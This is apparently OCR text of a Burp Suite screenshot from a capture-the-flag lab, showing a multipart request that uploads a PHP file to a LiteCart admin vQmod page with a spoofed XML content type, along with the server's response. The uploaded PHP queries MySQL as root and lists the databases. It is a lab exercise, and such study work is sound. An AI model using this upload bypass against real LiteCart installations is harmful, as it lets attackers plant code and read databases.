 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 28 × ...
Send Cancel < | ▼ > | ▼ Target: http://compromised.htb ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------381941551520326846302066​51280
8 Content-Length: 1319
9 Origin: http://compromised.htb
10 Connection: close
11 Referer: http://compromised.htb/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: language_code=en; cart[uid]=5f75eaa3649f2; currency_code=USD; LCSESSID=7lhcvo0hf6hcaojls54o885q7p
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------38194155152032684630206651280
16 Content-Disposition: form-data; name="token"
17
18 9aef97501d1a6d516297c5faf2fcae718c99d3dc
19 -----------------------------38194155152032684630206651280
20 Content-Disposition: form-data; name="vqmod"; filename="mysql.php"
21 Content-Type: application/xml
change to xml then upload file
22
23 <?php
24 $servername = "localhost";
25 $username = "root";
26 $password = "changethis";
27 $dbname = "sys";
28
29 // Create connection
30 $conn = new mysqli($servername, $username, $password, $dbname);
31 // Check connection
32 if ($conn->connect_error) {
33 die("Connection failed: " . $conn->connect_error);
34 }
35
36 $sql = "show databases";
37 $result = mysqli_query($conn, $sql); // First parameter is just return of "mysqli_connect()" function
38 echo "<br>";
39 echo "<table border='1'>";
40 while ($row = mysqli_fetch_assoc($result)) { // Important line !!! Check summary get row on array ..
41 echo "<tr>";
42 foreach ($row as $field => $value) { // I you want you can right this line like this: foreach($row as $value)
{
43 echo "<td>" . $value . "</td>"; // I just did not use "htmlspecialchars()" function.
44 }
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 07 Oct 2020 07:38:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: LiteCart
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: language_code=en; expires=Fri, 06-Nov-2020 07:38:39 GMT; Max-Age=2592000; path=/shop/
9 Set-Cookie: currency_code=USD; expires=Fri, 06-Nov-2020 07:38:39 GMT; Max-Age=2592000; path=/shop/
10 Content-Language: en
11 Location: http://compromised.htb/shop/admin/?app=vqmods&doc=vqmods
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16
? Search... 0 matches
Ready 592 bytes | 122 millis
Burp Suite Community E... Legitimate Rubber Duck... _zsh_tmux_plugin_run 12:39 PM